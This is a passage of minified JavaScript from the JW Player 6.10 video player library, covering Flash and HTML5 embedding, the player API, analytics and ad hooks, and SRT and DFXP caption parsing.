d(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)}function u(t,n,i){return function(){try{i&&document.getElementById(c.id+"_wrapper").appendChild(n);var e=document.getElementById(c.id).getPluginConfig("display");"function"==typeof t.resize&&t.resize(e.width,e.height),n.style.left=e.x,n.style.top=e.h}catch(e){}}}var p=new e.events.eventdispatcher,A=f.flashVersion();f.extend(this,p),this.embed=function(){if(s.id=c.id,A<10)return p.sendEvent(h.ERROR,{message:"Flash version must be 10.0 or greater"}),!1;var e,t,n,i=c.config.listbar,a=f.extend({},s);for(o.id+"_wrapper"==o.parentNode.id?t=document.getElementById(o.id+"_wrapper"):(t=document.createElement("div"),(n=document.createElement("div")).style.display="none",n.id=o.id+"_aspect",t.id=o.id+"_wrapper",t.style.position="relative",t.style.display="block",t.style.width=f.styleDimension(a.width),t.style.height=f.styleDimension(a.height),c.config.aspectratio&&(e=parseFloat(c.config.aspectratio),n.style.display="block",n.style.marginTop=c.config.aspectratio,t.style.height="auto",t.style.display="inline-block",i&&("bottom"==i.position?n.style.paddingBottom=i.size+"px":"right"==i.position&&(n.style.marginBottom=-1*i.size*(e/100)+"px"))),o.parentNode.replaceChild(t,o),t.appendChild(o),t.appendChild(n)),0<(t=l.setupPlugins(c,a,u)).length?f.extend(a,function(e){if(!e)return{};var i={},a=[];return f.foreach(e,function(e,t){var n=f.getPluginName(e);a.push(e),f.foreach(t,function(e,t){i[n+"."+e]=t})}),i.plugins=a.join(","),i}(t.plugins)):delete a.plugins,void 0!==a["dock.position"]&&"false"==a["dock.position"].toString().toLowerCase()&&(a.dock=a["dock.position"],delete a["dock.position"]),t=a.wmode||(a.height&&a.height<=40?"transparent":"opaque"),n="height width modes events primary base fallback volume".split(" "),i=0;i<n.length;i++)delete a[n[i]];n=f.getCookies(),f.foreach(n,function(e,t){void 0===a[e]&&(a[e]=t)}),(n=window.location.href.split("/")).splice(n.length-1,1),n=n.join("/"),a.base=n+"/",g[o.id]=a,t=f.isMSIE()?(n='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" " width="100%" height="100%"id="'+o.id+'" name="'+o.id+'" tabindex=0"">',n+='<param name="movie" value="'+r.src+'">',n+='<param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always">',n+='<param name="seamlesstabbing" value="true">',n+='<param name="wmode" value="'+t+'">',n+='<param name="bgcolor" value="#000000">',o.outerHTML=n+="</object>",document.getElementById(o.id)):((n=document.createElement("object")).setAttribute("type","application/x-shockwave-flash"),n.setAttribute("data",r.src),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("bgcolor","#000000"),n.setAttribute("id",o.id),n.setAttribute("name",o.id),n.className="jwswf",d(n,"allowfullscreen","true"),d(n,"allowscriptaccess","always"),d(n,"seamlesstabbing","true"),d(n,"wmode",t),o.parentNode.replaceChild(n,o),n),c.config.aspectratio&&(t.style.position="absolute"),c.container=t,c.setPlayer(t,"flash")},this.supportsConfig=function(){if(A){if(!s)return!0;if("string"==f.typeOf(s.playlist))return!0;try{var e=s.playlist[0].sources;if(void 0===e)return!0;for(var t=0;t<e.length;t++)if(e[t].file&&n(e[t].file,e[t].type))return!0}catch(e){}}return!1}}).getVars=function(e){return g[e]};var n=e.embed.flashCanPlay=function(e,t){if(f.isYouTube(e)||f.isRtmp(e,t)||"hls"==t)return!0;e=f.extensionmap[t||f.extension(e)];return!!e&&!!e.flash}}(jwplayer),function(c){function d(e,t,n){if(null!==navigator.userAgent.match(/BlackBerry/i))return!1;if("youtube"===t||u.isYouTube(e))return!0;var i,a=u.extension(e);if("hls"===(t=t||o.extType(a)))if(n){if((n=u.isAndroidNative)(2)||n(3)||n("4.0"))return!1;if(u.isAndroid())return!0}else if(u.isAndroid())return!1;if(u.isRtmp(e,t))return!1;if(!(e=o[t]||o[a])||e.flash&&!e.html5)return!1;e:if(e=e.html5){try{i=!!c.vid.canPlayType(e);break e}catch(e){}i=!1}else i=!0;return i}var u=c.utils,o=u.extensionmap,p=c.events;c.embed.html5=function(a,t,n,i,o){function r(t,n,i){return function(){try{var e=document.querySelector("#"+a.id+" .jwmain");i&&e.appendChild(n),"function"==typeof t.resize&&(t.resize(e.clientWidth,e.clientHeight),setTimeout(function(){t.resize(e.clientWidth,e.clientHeight)},400)),n.left=e.style.left,n.top=e.style.top}catch(e){}}}function s(e){l.sendEvent(e.type,{message:"HTML5 player not found"})}var l=this,e=new p.eventdispatcher;u.extend(l,e),l.embed=function(){var e;c.html5?(i.setupPlugins(o,n,r),a.innerHTML="",delete(e=c.utils.extend({},n)).volume,e=new c.html5.player(e),o.container=document.getElementById(o.id),o.setPlayer(e,"html5")):((e=new u.scriptloader(t.src)).addEventListener(p.ERROR,s),e.addEventListener(p.COMPLETE,l.embed),e.load())},l.supportsConfig=function(){if(c.vid.canPlayType)try{if("string"==u.typeOf(n.playlist))return!0;for(var e=n.playlist[0].sources,t=0;t<e.length;t++)if(d(e[t].file,e[t].type,n.androidhls))return!0}catch(e){}return!1}},c.embed.html5CanPlay=d}(jwplayer),function(f){var h=f.embed,g=f.utils,m=/\.(js|swf)$/;f.embed=g.extend(function(e){function t(){n="Adobe SiteCatalyst Error: Could not find Media Module"}var n,i=g.repo(),a=g.extend({},f.defaults),o=g.extend({},a,e.config),r=e.config,s=o.plugins,l=o.analytics,c=i+"jwpsrv.js",d=i+"sharing.js",u=i+"related.js",p=i+"gapro.js",a=f.key||a.key,A=new f.utils.key(a).edition(),s=s||{};switch("ads"==A&&o.advertising&&(m.test(o.advertising.client)?s[o.advertising.client]=o.advertising:s[i+o.advertising.client+".js"]=o.advertising),delete r.advertising,r.key=a,o.analytics&&m.test(o.analytics.client)&&(c=o.analytics.client),delete r.analytics,l&&"ads"!==A&&"enterprise"!==A&&delete l.enabled,"free"!=A&&l&&!1===l.enabled||(s[c]=l||{}),delete s.sharing,delete s.related,A){case"ads":case"enterprise":if(r.sitecatalyst)try{window.s&&window.s.hasOwnProperty("Media")?new f.embed.sitecatalyst(e):t()}catch(e){t()}case"premium":o.related&&(s[u=m.test(o.related.client)?o.related.client:u]=o.related),o.ga&&(s[p=m.test(o.ga.client)?o.ga.client:p]=o.ga);case"pro":o.sharing&&(s[d=m.test(o.sharing.client)?o.sharing.client:d]=o.sharing),o.skin&&(r.skin=o.skin.replace(/^(beelden|bekle|five|glow|modieus|roundster|stormtrooper|vapor)$/i,g.repo()+"skins/$1.xml"))}return r.plugins=s,e.config=r,e=new h(e),n&&e.errorScreen(n),e},f.embed)}(jwplayer),function(e){var h=jwplayer.utils;e.sitecatalyst=function(e){function n(e){u.debug&&h.log(e)}function i(e){return(e=(e=(e=e.split("/"))[e.length-1]).split("?"))[0]}function t(){var e;A||(A=!0,e=d.getPosition(),n("stop: "+o+" : "+e),s.Media.stop(o,e))}function a(){f||(t(),f=!0,n("close: "+o),s.Media.close(o),c=!0,l=0)}var o,r,l,c,d=e,u=h.extend({},d.config.sitecatalyst),p={onPlay:function(){var e;c||(e=d.getPosition(),A=!1,n("play: "+o+" : "+e),s.Media.play(o,e))},onPause:t,onBuffer:t,onIdle:a,onPlaylistItem:function(e){try{var t,n;c=!0,a(),l=0,n=u.mediaName||(t=d.getPlaylistItem(e.index)).title||(t.file?i(t.file):t.sources&&t.sources.length?i(t.sources[0].file):""),o=n,r=u.playerName||d.id}catch(e){h.log(e)}},onTime:function(){if(c){var e=d.getDuration();if(-1==e)return;f=A=c=!1,n("open: "+o+" : "+e+" : "+r),s.Media.open(o,e,r),n("play: "+o+" : 0"),s.Media.play(o,0)}var t,e=d.getPosition();3<=Math.abs(e-l)&&(n("seek: "+(t=l)+" to "+e),n("stop: "+o+" : "+t),s.Media.stop(o,t),n("play: "+o+" : "+e),s.Media.play(o,e)),l=e},onComplete:a},A=!0,f=!0;h.foreach(p,function(e){d[e](p[e])})}}(jwplayer.embed),function(m,v){var o=[],w=m.utils,y=m.events,E=y.state,b=document,C="getBuffer getCaptionsList getControls getCurrentCaptions getCurrentQuality getDuration getFullscreen getHeight getLockState getMute getPlaylistIndex getSafeRegion getPosition getQualityLevels getState getVolume getWidth isBeforeComplete isBeforePlay releaseState".split(" "),L="playlistNext stop forceState playlistPrev seek setCurrentCaptions setControls setCurrentQuality setVolume".split(" "),I={onBufferChange:y.JWPLAYER_MEDIA_BUFFER,onBufferFull:y.JWPLAYER_MEDIA_BUFFER_FULL,onError:y.JWPLAYER_ERROR,onSetupError:y.JWPLAYER_SETUP_ERROR,onFullscreen:y.JWPLAYER_FULLSCREEN,onMeta:y.JWPLAYER_MEDIA_META,onMute:y.JWPLAYER_MEDIA_MUTE,onPlaylist:y.JWPLAYER_PLAYLIST_LOADED,onPlaylistItem:y.JWPLAYER_PLAYLIST_ITEM,onPlaylistComplete:y.JWPLAYER_PLAYLIST_COMPLETE,onReady:y.API_READY,onResize:y.JWPLAYER_RESIZE,onComplete:y.JWPLAYER_MEDIA_COMPLETE,onSeek:y.JWPLAYER_MEDIA_SEEK,onTime:y.JWPLAYER_MEDIA_TIME,onVolume:y.JWPLAYER_MEDIA_VOLUME,onBeforePlay:y.JWPLAYER_MEDIA_BEFOREPLAY,onBeforeComplete:y.JWPLAYER_MEDIA_BEFORECOMPLETE,onDisplayClick:y.JWPLAYER_DISPLAY_CLICK,onControls:y.JWPLAYER_CONTROLS,onQualityLevels:y.JWPLAYER_MEDIA_LEVELS,onQualityChange:y.JWPLAYER_MEDIA_LEVEL_CHANGED,onCaptionsList:y.JWPLAYER_CAPTIONS_LIST,onCaptionsChange:y.JWPLAYER_CAPTIONS_CHANGED,onAdError:y.JWPLAYER_AD_ERROR,onAdClick:y.JWPLAYER_AD_CLICK,onAdImpression:y.JWPLAYER_AD_IMPRESSION,onAdTime:y.JWPLAYER_AD_TIME,onAdComplete:y.JWPLAYER_AD_COMPLETE,onAdCompanions:y.JWPLAYER_AD_COMPANIONS,onAdSkipped:y.JWPLAYER_AD_SKIPPED,onAdPlay:y.JWPLAYER_AD_PLAY,onAdPause:y.JWPLAYER_AD_PAUSE,onAdMeta:y.JWPLAYER_AD_META,onCast:y.JWPLAYER_CAST_SESSION},R={onBuffer:E.BUFFERING,onPause:E.PAUSED,onPlay:E.PLAYING,onIdle:E.IDLE};m.api=function(e){function t(e,n){w.foreach(e,function(e,t){d[e]=function(e){return n(t,e)}})}function n(t,e){var n="jw"+e.charAt(0).toUpperCase()+e.slice(1);d[e]=function(){var e=o.apply(this,[n].concat(Array.prototype.slice.call(arguments,0)));return t?d:e}}function i(e){f=[],c&&c.destroy&&c.destroy(),m.api.destroyPlayer(e.id)}function a(e,t){try{e.jwAddEventListener(t,'function(dat) { jwplayer("'+d.id+'").dispatchEvent("'+t+'", dat); }')}catch(e){w.log("Could not add internal listener")}}function r(e,t){return u[e]||(u[e]=[],s&&A&&a(s,e)),u[e].push(t),d}function o(){if(A){if(s){var e=Array.prototype.slice.call(arguments,0),t=e.shift();if("function"==typeof s[t]){switch(e.length){case 6:return s[t](e[0],e[1],e[2],e[3],e[4],e[5]);case 5:return s[t](e[0],e[1],e[2],e[3],e[4]);case 4:return s[t](e[0],e[1],e[2],e[3]);case 3:return s[t](e[0],e[1],e[2]);case 2:return s[t](e[0],e[1]);case 1:return s[t](e[0])}return s[t]()}}return null}f.push(arguments)}var s,l,c,d=this,u={},p={},A=!1,f=[],h={},g={};return d.container=e,d.id=e.id,d.setup=function(e){if(m.embed){var t=b.getElementById(d.id);return t&&(e.fallbackDiv=t),i(d),(t=m(d.id)).config=e,(c=new m.embed(t)).embed(),t}return d},d.getContainer=function(){return d.container},d.addButton=function(e,t,n,i){try{g[i]=n,o("jwDockAddButton",e,t,"jwplayer('"+d.id+"').callback('"+i+"')",i)}catch(e){w.log("Could not add dock button"+e.message)}},d.removeButton=function(e){o("jwDockRemoveButton",e)},d.callback=function(e){g[e]&&g[e]()},d.getMeta=function(){return d.getItemMeta()},d.getPlaylist=function(){var e=o("jwGetPlaylist");return"flash"==d.renderingMode&&w.deepReplaceKeyName(e,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),e},d.getPlaylistItem=function(e){return w.exists(e)||(e=d.getPlaylistIndex()),d.getPlaylist()[e]},d.getRenderingMode=function(){return d.renderingMode},d.setFullscreen=function(e){return w.exists(e)?o("jwSetFullscreen",e):o("jwSetFullscreen",!o("jwGetFullscreen")),d},d.setMute=function(e){return w.exists(e)?o("jwSetMute",e):o("jwSetMute",!o("jwGetMute")),d},d.lock=function(){return d},d.unlock=function(){return d},d.load=function(e){return o("jwInstreamDestroy"),m(d.id).plugins.googima&&o("jwDestroyGoogima"),o("jwLoad",e),d},d.playlistItem=function(e){return o("jwPlaylistItem",parseInt(e,10)),d},d.resize=function(e,t){var n,i;return"flash"!==d.renderingMode?o("jwResize",e,t):(n=b.getElementById(d.id+"_wrapper"),(i=b.getElementById(d.id+"_aspect"))&&(i.style.display="none"),n&&(n.style.display="block",n.style.width=w.styleDimension(e),n.style.height=w.styleDimension(t))),d},d.play=function(e){if(e!==v)return o("jwPlay",e),d;e=d.getState();var t=l&&l.getState();return t?t===E.IDLE||t===E.PLAYING||t===E.BUFFERING?o("jwInstreamPause"):o("jwInstreamPlay"):e==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"),d},d.pause=function(e){return e===v?(e=d.getState())==E.PLAYING||e==E.BUFFERING?o("jwPause"):o("jwPlay"):o("jwPause",e),d},d.createInstream=function(){return new m.api.instream(this,s)},d.setInstream=function(e){return l=e},d.loadInstream=function(e,t){return(l=d.setInstream(d.createInstream()).init(t)).loadItem(e),l},d.destroyPlayer=function(){o("jwPlayerDestroy")},d.playAd=function(e){var t=m(d.id).plugins;t.vast?t.vast.jwPlayAd(e):o("jwPlayAd",e)},d.pauseAd=function(){var e=m(d.id).plugins;e.vast?e.vast.jwPauseAd():o("jwPauseAd")},t(R,function(o,e){return p[o]||(p[o]=[],r(y.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate;if(e=e.oldstate,t==o){var n=p[t];if(n)for(var i=0;i<n.length;i++){var a=n[i];"function"==typeof a&&a.call(this,{oldstate:e,newstate:t})}}})),p[o].push(e),d}),t(I,r),w.foreach(C,function(e,t){n(!1,t)}),w.foreach(L,function(e,t){n(!0,t)}),d.remove=function(){if(!A)throw"Cannot call remove() before player is ready";i(this)},d.registerPlugin=function(e,t,n,i){m.plugins.registerPlugin(e,t,n,i)},d.setPlayer=function(e,t){s=e,d.renderingMode=t},d.detachMedia=function(){if("html5"==d.renderingMode)return o("jwDetachMedia")},d.attachMedia=function(e){if("html5"==d.renderingMode)return o("jwAttachMedia",e)},d.removeEventListener=function(e,t){var n=u[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},d.dispatchEvent=function(e,t){if(n=u[e])for(var n=n.slice(0),i=w.translateEventResponse(e,t),a=0;a<n.length;a++){var o=n[a];if("function"==typeof o)try{e===y.JWPLAYER_PLAYLIST_LOADED&&w.deepReplaceKeyName(i.playlist,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]),o.call(this,i)}catch(e){w.log("There was an error calling back an event handler")}}},d.dispatchInstreamEvent=function(e){l&&l.dispatchEvent(e,arguments)},d.callInternal=o,d.playerReady=function(e){for(A=!0,s||d.setPlayer(b.getElementById(e.id)),d.container=b.getElementById(d.id),w.foreach(u,function(e){a(s,e)}),r(y.JWPLAYER_PLAYLIST_ITEM,function(){h={}}),r(y.JWPLAYER_MEDIA_META,function(e){w.extend(h,e.metadata)}),r(y.JWPLAYER_VIEW_TAB_FOCUS,function(e){var t=d.getContainer();!0===e.hasFocus?w.addClass(t,"jw-tab-focus"):w.removeClass(t,"jw-tab-focus")}),d.dispatchEvent(y.API_READY);0<f.length;)o.apply(this,f.shift())},d.getItemMeta=function(){return h},d},m.playerReady=function(e){var t=m.api.playerById(e.id);(t||m.api.selectPlayer(e.id)).playerReady(e)},m.api.selectPlayer=function(e){var t;return(e=!w.exists(e)?0:e).nodeType?t=e:"string"==typeof e&&(t=b.getElementById(e)),t?(e=m.api.playerById(t.id))?e:m.api.addPlayer(new m.api(t)):"number"==typeof e?o[e]:null},m.api.playerById=function(e){for(var t=0;t<o.length;t++)if(o[t].id==e)return o[t];return null},m.api.addPlayer=function(e){for(var t=0;t<o.length;t++)if(o[t]==e)return e;return o.push(e),e},m.api.destroyPlayer=function(n){var i,a,e,t;return w.foreach(o,function(e,t){t.id===n&&(i=e,a=t)}),i===v||a===v||(w.clearCss("#"+a.id),(e=b.getElementById(a.id+("flash"==a.renderingMode?"_wrapper":"")))&&("html5"===a.renderingMode&&a.destroyPlayer(),(t=b.createElement("div")).id=a.id,e.parentNode.replaceChild(t,e)),o.splice(i,1)),null}}(window.jwplayer),function(e){var c=e.events,d=e.utils,u=c.state;e.api.instream=function(n,i){function t(e,t){return s[e]||(s[e]=[],i.jwInstreamAddEventListener(e,'function(dat) { jwplayer("'+n.id+'").dispatchInstreamEvent("'+e+'", dat); }')),s[e].push(t),this}function a(r,e){return l[r]||(l[r]=[],t(c.JWPLAYER_PLAYER_STATE,function(e){var t=e.newstate,n=e.oldstate;if(t==r){var i=l[t];if(i)for(var a=0;a<i.length;a++){var o=i[a];"function"==typeof o&&o.call(this,{oldstate:n,newstate:t,type:e.type})}}})),l[r].push(e),this}var o,r,s={},l={},e=this;e.type="instream",e.init=function(){return n.callInternal("jwInitInstream"),e},e.loadItem=function(e,t){o=e,r=t||{},"array"==d.typeOf(e)?n.callInternal("jwLoadArrayInstream",o,r):n.callInternal("jwLoadItemInstream",o,r)},e.removeEvents=function(){s=l={}},e.removeEventListener=function(e,t){var n=s[e];if(n)for(var i=n.length;i--;)n[i]===t&&n.splice(i,1)},e.dispatchEvent=function(e,t){if(n=s[e])for(var n=n.slice(0),i=d.translateEventResponse(e,t[1]),a=0;a<n.length;a++){var o=n[a];"function"==typeof o&&o.call(this,i)}},e.onError=function(e){return t(c.JWPLAYER_ERROR,e)},e.onMediaError=function(e){return t(c.JWPLAYER_MEDIA_ERROR,e)},e.onFullscreen=function(e){return t(c.JWPLAYER_FULLSCREEN,e)},e.onMeta=function(e){return t(c.JWPLAYER_MEDIA_META,e)},e.onMute=function(e){return t(c.JWPLAYER_MEDIA_MUTE,e)},e.onComplete=function(e){return t(c.JWPLAYER_MEDIA_COMPLETE,e)},e.onPlaylistComplete=function(e){return t(c.JWPLAYER_PLAYLIST_COMPLETE,e)},e.onPlaylistItem=function(e){return t(c.JWPLAYER_PLAYLIST_ITEM,e)},e.onTime=function(e){return t(c.JWPLAYER_MEDIA_TIME,e)},e.onBuffer=function(e){return a(u.BUFFERING,e)},e.onPause=function(e){return a(u.PAUSED,e)},e.onPlay=function(e){return a(u.PLAYING,e)},e.onIdle=function(e){return a(u.IDLE,e)},e.onClick=function(e){return t(c.JWPLAYER_INSTREAM_CLICK,e)},e.onInstreamDestroyed=function(e){return t(c.JWPLAYER_INSTREAM_DESTROYED,e)},e.onAdSkipped=function(e){return t(c.JWPLAYER_AD_SKIPPED,e)},e.play=function(e){i.jwInstreamPlay(e)},e.pause=function(e){i.jwInstreamPause(e)},e.hide=function(){n.callInternal("jwInstreamHide")},e.destroy=function(){e.removeEvents(),n.callInternal("jwInstreamDestroy")},e.setText=function(e){i.jwInstreamSetText(e||"")},e.getState=function(){return i.jwInstreamState()},e.setClick=function(e){i.jwInstreamClick&&i.jwInstreamClick(e)}}}(window.jwplayer),function(i){var e=i.api,t=e.selectPlayer;e.selectPlayer=function(e){return(e=t(e))?e:{registerPlugin:function(e,t,n){i.plugins.registerPlugin(e,t,n)}}}}(jwplayer)),function(e){e.html5={},e.html5.version="6.10.4906",(e=e.utils.css)(".jwplayer ".slice(0,-1)+" div span a img ul li video".split(" ").join(", .jwplayer ")+", .jwclick",{margin:0,padding:0,border:0,color:"#000000","font-size":"100%",font:"inherit","vertical-align":"baseline","background-color":"transparent","text-align":"left",direction:"ltr","-webkit-tap-highlight-color":"rgba(255, 255, 255, 0)"}),e(".jwplayer ul",{"list-style":"none"})}(jwplayer),function(e){var a=document;e.parseDimension=function(e){return"string"==typeof e?""===e?0:-1<e.lastIndexOf("%")?e:parseInt(e.replace("px",""),10):e},e.timeFormat=function(e){if(0<e){var t=Math.floor(e/3600),n=Math.floor((e-3600*t)/60);return(t?t+":":"")+(n<10?"0":"")+n+":"+((e=Math.floor(e%60))<10?"0":"")+e}return"00:00"},e.bounds=function(e){var t={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!e||!a.body.contains(e))return t;if(e.getBoundingClientRect){e=e.getBoundingClientRect(e);var n=window.pageYOffset,i=window.pageXOffset;if(!(e.width||e.height||e.left||e.top))return t;t.left=e.left+i,t.right=e.right+i,t.top=e.top+n,t.bottom=e.bottom+n,t.width=e.right-e.left,t.height=e.bottom-e.top}else{for(t.width=0|e.offsetWidth,t.height=0|e.offsetHeight;t.left+=0|e.offsetLeft,t.top+=0|e.offsetTop,e=e.offsetParent;);t.right=t.left+t.width,t.bottom=t.top+t.height}return t},e.empty=function(e){if(e)for(;0<e.childElementCount;)e.removeChild(e.children[0])}}(jwplayer.utils),function(u){var p=u.stretching={NONE:"none",FILL:"fill",UNIFORM:"uniform",EXACTFIT:"exactfit"};u.scale=function(e,t,n,i,a){var o="";n=n||1,a|=0,1===(t=t||1)&&1===n||(o="scale("+t+", "+n+")"),u.transform(e,o=(i|=0)||a?"translate("+i+"px, "+a+"px)":o)},u.stretch=function(e,t,n,i,a,o){if(!(t&&n&&i&&a&&o))return!1;e=e||p.UNIFORM;var r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o,l="video"===t.tagName.toLowerCase(),c=!1,d="jw"+e.toLowerCase();switch(e.toLowerCase()){case p.FILL:s<r?s=r:r=s,c=!0;break;case p.NONE:r=s=1;case p.EXACTFIT:c=!0;break;default:s<r?.95<a*s/n?(c=!0,d="jwexactfit"):(a*=s,o*=s):.95<o*r/i?(c=!0,d="jwexactfit"):(a*=r,o*=r),c&&(r=2*Math.ceil(n/2)/a,s=2*Math.ceil(i/2)/o)}return l?(e={left:"",right:"",width:"",height:""},c?(n<a&&(e.left=e.right=Math.ceil((n-a)/2)),i<o&&(e.top=e.bottom=Math.ceil((i-o)/2)),e.width=a,e.height=o,u.scale(t,r,s,0,0)):(c=!1,u.transform(t)),u.css.style(t,e)):t.className=t.className.replace(/\s*jw(none|exactfit|uniform|fill)/g,"")+" "+d,c}}(jwplayer.utils),jwplayer.parsers.dfxp=function(){var r=jwplayer.utils.seconds;this.parse=function(e){var t=[{begin:0,text:""}],n=(e=e.replace(/^\s+/,"").replace(/\s+$/,"")).split("</p>"),i=e.split("</tt:p>"),a=[];for(e=0;e<n.length;e++)0<=n[e].indexOf("<p")&&(n[e]=n[e].substr(n[e].indexOf("<p")+2).replace(/^\s+/,"").replace(/\s+$/,""),a.push(n[e]));for(e=0;e<i.length;e++)0<=i[e].indexOf("<tt:p")&&(i[e]=i[e].substr(i[e].indexOf("<tt:p")+5).replace(/^\s+/,"").replace(/\s+$/,""),a.push(i[e]));for(n=a,e=0;e<n.length;e++){i=n[e],a={};try{var o=i.indexOf('begin="'),o=(i=i.substr(o+7)).indexOf('" end="');a.begin=r(i.substr(0,o)),o=(i=i.substr(o+7)).indexOf('"'),a.end=r(i.substr(0,o)),o=i.indexOf('">'),i=i.substr(o+2),a.text=i}catch(e){}(i=a).text&&(t.push(i),i.end&&(t.push({begin:i.end,text:""}),delete i.end))}if(1<t.length)return t;throw{message:"Invalid DFXP file:"}}},jwplayer.parsers.srt=function(){var c=jwplayer.utils,d=c.seconds;this.parse=function(e,t){var n=t?[]:[{begin:0,text:""}],i=(e=c.trim(e)).split("\r\n\r\n");1==i.length&&(i=e.split("\n\n"));for(var a=0;a<i.length;a++)if("WEBVTT"!=i[a]){var o=i[a],r={},s=o.split("\r\n");1==s.length&&(s=o.split("\n"));try{o=1,0<s[0].indexOf(" --\x3e ")&&(o=0);var l=s[o].indexOf(" --\x3e ");if(0<l&&(r.begin=d(s[o].substr(0,l)),r.end=d(s[o].substr(l+5))),s[o+1])for(r.text=s[o+1],o+=2;o<s.length;o++)r.text+="<br/>"+s[o]}catch(e){}r.text&&(n.push(r),r.end&&!t&&(n.push({begin:r.end,text:""}),delete r.end))}if(1<n.length)return n;throw{message:"Invalid SRT file"}}},function(e){var Q=e.utils,W=e.events,J=W.state,H=window.clearInterval;e.html5.video=function(o,e){function n(e,t){B&&_.sendEvent(e,t)}function t(){}function i(e){s(),B&&k==J.PLAYING&&!S&&(w=(10*o.currentTime|0)/10,x=!0,n(W.JWPLAYER_MEDIA_TIME,{position:w,duration:v}))}function a(){n(W.JWPLAYER_MEDIA_META,{duration:o.duration,height:o.videoHeight,width:o.videoWidth})}function r(e){B&&(x||(x=!0,l()),"loadedmetadata"==e.type&&(o.muted&&(o.muted=!1,o.muted=!0),a()))}function s(){x&&0<j&&!O&&(C?setTimeout(function(){0<j&&G(j)},200):G(j))}function l(){y||(y=!0,n(W.JWPLAYER_MEDIA_BUFFER_FULL))}function c(e){B&&!S&&(o.paused?o.currentTime==o.duration&&3<o.duration||F():Q.isFF()&&"play"==e.type&&k==J.BUFFERING||A(J.PLAYING))}function d(){B&&(S||A(J.BUFFERING))}function u(e){if("array"==Q.typeOf(e)&&0<e.length)for(var t=[],n=0;n<e.length;n++){var i=e[n],a={};a.label=i.label&&i.label?i.label||0:n,t[n]=a}return t}function p(e,t){m=b[M],A(J.BUFFERING),H(P),P=setInterval(f,100),j=0,o.src!==m.file||L||I?(y=x=!1,v=t||-1,o.src=m.file,o.load()):(0===e&&(j=-1,G(e)),a(),o.play()),w=o.currentTime,L&&l(),Q.isIOS()&&_.getFullScreen()&&(o.controls=!0),0<e&&G(e)}function A(e){var t;e==J.PAUSED&&k==J.IDLE||S||k==e||(t=k,k=e,n(W.JWPLAYER_PLAYER_STATE,{oldstate:t,newstate:e}))}function f(){var e;B&&(1<=(e=(e=o.buffered)&&o.duration&&0!==e.length?e.end(e.length-1)/o.duration:0)&&H(P),e!=T&&(T=e,n(W.JWPLAYER_MEDIA_BUFFER,{bufferPercent:Math.round(100*T)})))}function h(e){n("fullscreenchange",{target:e.target,jwstate:U})}e=e||"";var g,m,v,w,y,E,b,C=Q.isMSIE(),L=Q.isMobile(),I=Q.isSafari(),R={abort:t,canplay:r,canplaythrough:t,durationchange:function(){var e;B&&(e=(10*o.duration|0)/10,v!=e&&(v=e),O&&0<j&&j<e&&G(j),i())},emptied:t,ended:function(){B&&k!=J.IDLE&&(H(P),M=-1,Y=!0,n(W.JWPLAYER_MEDIA_BEFORECOMPLETE),B&&(A(J.IDLE),Y=!1,n(W.JWPLAYER_MEDIA_COMPLETE)))},error:function(){B&&(Q.log("Error playing media: %o",o.error),n(W.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: File could not be played"}),A(J.IDLE))},loadeddata:t,loadedmetadata:r,loadstart:t,pause:c,play:c,playing:c,progress:s,ratechange:t,readystatechange:t,seeked:function(){S||k==J.PAUSED||A(J.PLAYING)},seeking:C?d:t,stalled:t,suspend:t,timeupdate:i,volumechange:function(){n(W.JWPLAYER_MEDIA_VOLUME,{volume:Math.round(100*o.volume)}),n(W.JWPLAYER_MEDIA_MUTE,{mute:o.muted})},waiting:d,webkitbeginfullscreen:function(e){U=!0,h(e),Q.isIOS()&&(o.controls=!1)},webkitendfullscreen:function(e){U=!1,h(e),Q.isIOS()&&(o.controls=!1)}},x=!1,j=0,S=!1,k=J.IDLE,P=-1,T=-1,B=!1,M=-1,O=Q.isAndroidNative(),N=Q.isIOS(7),D=[],Y=!1,U=null,_=Q.extend(this,new W.eventdispatcher(e));_.load=function(e){if(B){if(b=e.sources,M<0&&(M=0),b)for(var t=Q.getCookies().qualityLabel,n=0;n<b.length;n++)if(b[n].default&&(M=n),t&&b[n].label==t){M=n;break}(t=u(b))&&_.sendEvent(W.JWPLAYER_MEDIA_LEVELS,{levels:t,currentQuality:M}),p(e.starttime||0,e.duration)}},_.stop=function(){B&&(H(P),o.removeAttribute("src"),C||o.load(),M=-1,A(J.IDLE))},_.destroy=function(){H(P)},_.play=function(){B&&!S&&o.play()};var F=_.pause=function(){B&&(o.pause(),A(J.PAUSED))};_.seekDrag=function(e){B&&((S=e)?o.pause():o.play())};var G=_.seek=function(t){if(B)if(S||0!==j||n(W.JWPLAYER_MEDIA_SEEK,{position:w,offset:t}),x){j=0;try{o.currentTime=t}catch(e){j=t}}else j=t},V=_.volume=function(e){Q.exists(e)&&(o.volume=Math.min(Math.max(0,e/100),1),E=100*o.volume)};_.mute=function(e){(e=!Q.exists(e)?!o.muted:e)?(E=100*o.volume,o.muted=!0):(V(E),o.muted=!1)},_.addCaptions=function(e){var a;Q.isIOS()&&o.addTextTrack&&(a=window.TextTrackCue,Q.foreach(e,function(e,n){var i;n.data&&(i=o.addTextTrack(n.kind,n.label),Q.foreach(n.data,function(e,t){1==e%2&&i.addCue(new a(t.begin,n.data[parseInt(e)+1].begin,t.text))}),D.push(i),i.mode="hidden")}))},_.resetCaptions=function(){},_.fsCaptions=function(n){if(Q.isIOS()&&o.addTextTrack){var i=null;if(Q.foreach(D,function(e,t){n||"showing"!=t.mode||(i=parseInt(e)),n||(t.mode="hidden")}),!n)return i}},this.checkComplete=function(){return Y},_.detachMedia=function(){return H(P),B=!1,o},_.attachMedia=function(e){B=!0,e||(x=!1),Y&&(A(J.IDLE),n(W.JWPLAYER_MEDIA_COMPLETE),Y=!1)},_.setContainer=function(e){(g=e).appendChild(o)},_.getContainer=function(){return 